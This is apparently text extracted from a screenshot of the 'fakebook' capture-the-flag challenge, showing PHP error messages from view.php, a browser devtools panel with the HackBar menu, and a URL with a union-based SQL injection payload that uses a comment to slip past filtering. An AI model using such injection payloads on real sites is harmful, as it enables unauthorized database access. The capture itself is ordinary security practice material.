 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://8bf0e493-cef4-4b37-a51d-cc3abe58a16c.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,database(),3,4 #